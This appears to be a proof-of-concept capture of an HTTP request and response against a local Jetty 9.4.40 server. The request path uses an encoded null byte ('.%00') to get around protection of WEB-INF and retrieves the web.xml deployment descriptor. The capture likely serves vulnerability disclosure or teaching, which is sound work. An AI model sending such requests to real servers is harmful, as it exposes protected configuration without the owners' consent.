 Request
Pretty Raw \n Actions
1 GET /HelloTomcat/.%00/WEB-INF/web.xml HTTP/1.1 \r \n
2 Host: localhost:8080 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Thu, 29 Apr 2021 10:07:02 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 446
7 Server: Jetty(9.4.40.v20210413)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15 <servlet>
16 <servlet-name>
multi
</servlet-name>
17 <servlet-class>
HelloServlet
</servlet-class>
18 </servlet>